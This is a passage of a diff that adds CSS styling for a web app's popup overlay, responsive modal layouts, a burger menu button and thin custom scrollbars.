+    display: none;
+    position: fixed;
+    padding: 0;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.5);
+    justify-content: center;
+    align-items: center;
+    /* z-index: 1; */
+}
+
+.popup-item {
+    border-radius: 25px;
+    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
+    padding: 20px;
+    max-width: 400px;
+    max-height: 500px;
+    overflow-y: auto;
+}
+
+.container-head {
+    display: none;
+}
+
+@media screen and (max-width: 1000px) {
+    #right{
+        padding: 20px 5px;
+    }
+    #exampleModal2 .modal-content, 
+    #twoFAmodal .modal-content,
+    #searchModal .modal-content,
+    #successModal .modal-content{
+        border-radius: 0;
+    }
+
+    #accountsModal .modal-content{
+        min-width: auto;
+    }
+    .container-head {
+        display: flex;
+    }
+
+    .burger-button-popup {
+        display: flex;
+        flex-direction: column;
+        cursor: pointer;
+        align-items: end;
+    }
+
+    .burger-button-popup.bar {
+        width: 30px;
+        height: 4px;
+        background-color: #333;
+        margin: 6px 0;
+    }
+
+    .burger-button-popup .bar:nth-child(1) {
+        transform: rotate(-45deg) translate(-3px, 4px);
+    }
+
+    .burger-button-popup .bar:nth-child(2) {
+        transform: rotate(45deg) translate(-5px, -6px);
+    }
+
+    .popup {
+        justify-content: center;
+        flex-direction: column;
+    }
+
+    #left {
+        height: 100%;
+        padding: 0px;
+    }
+
+    #left h1 {
+        margin: 3px 0;
+    }
+
+    .col-8 {
+        width: 100%;
+    }
+
+    .row {
+        justify-content: center;
+    }
+}
+
+@media screen and (max-width: 585px) {
+    .popup-item {
+        max-height: none;
+        height: 100vh;
+        margin: 15px;
+        max-width: none;
+        width: 95%;
+    }
+}
+
+@media screen and (max-width: 425px) {
+    .col-8 {
+        width: 100%;
+    }
+}
+
+/* ------------------------------------------------------------------------ */
+
+ /* width */
+ *::-webkit-scrollbar {
+    width: 3px;
+  }
+  
+  /* Track */
+  *::-webkit-scrollbar-track {
+    background: transparent;
+  }
+  
+  /* Handle */
+  *::-webkit-scrollbar-thumb {
+    background: rgb(74,74,74);
+  }
+  
+  /* Handle on hover */
+  *::-webkit-scrollbar-thumb:hover {
+    background: rgb(51, 51, 51);
+    width: 6px;
+  } 
